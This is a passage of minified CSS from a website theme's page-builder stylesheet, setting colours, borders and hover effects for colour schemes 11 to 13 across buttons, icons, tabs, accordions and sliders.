{color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #f1f2f2 inset;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_12 {color:#414042;background-color:#ffb548;} .bt_bb_column_color_scheme_12 {background:#ffb548;}.bt_bb_column_color_scheme_12 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_12 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_12 {background:#ffb548;}.bt_bb_column_inner_color_scheme_12 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_12.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_12.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#414042;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_12.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_12.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_12.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_12.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#ffb548;border-color:#414042;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_12 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_12 .bt_bb_price_list_content {color:#414042;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_12 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_12.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_12.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_12.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_13 {color:#ffb548;background-color:#e8e9e9;} .bt_bb_column_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_color_scheme_13 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_13 .bt_bb_column_triangle_box {border-color:#e8e9e9 !important;} .bt_bb_column_inner_color_scheme_13 {background:#e8e9e9;}.bt_bb_column_inner_color_scheme_13 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_13.bt_bb_icon a:hover { color:#e8e9e9; }.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#e8e9e9;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #e8e9e9 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #e8e9e9 inset;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #e8e9e9 inset;background-color:#ffb548;color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#e8e9e9;color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_13.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_13.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#e8e9e9;border-color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_13 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#e8e9e9 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#e8e9e9;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#e8e9e9;border-color:#e8e9e9;} .bt_bb_price_list.bt_bb_color_scheme_13 .bt_bb_price_list_content {color:#ffb548;background-color:#e8e9e9;}.bt_bb_price_list.bt_bb_color_scheme_13 {border-bottom:0.8em solid #e8e9e9;} .bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_counter_holder .bt_bb_counter_text {color:#e8e9e9;} .bt_bb_color_scheme_13.bt_bb_tag {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#e8e9e9;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_13.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #e8e9e9 